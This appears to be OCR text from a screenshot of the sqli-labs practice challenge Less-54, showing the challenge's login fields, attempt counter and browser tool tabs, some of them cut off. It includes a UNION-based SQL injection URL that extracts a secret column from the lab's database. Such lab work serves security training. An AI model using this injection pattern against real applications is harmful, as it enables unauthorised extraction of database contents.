 You have made : 9 of 10 attempts
Your Login name:1kVyRgidYy4cJDsDbxVmJyhX
Your Password:3
DUMB SERIES
CHALLENGE
ork Debugger HackBar Style Editor Performance Storage Memo
S Other
ster/sqli-labs-master/Less-54/?id=a' union select 1,secret_A9BT,3 from 9jx5btiko3-- =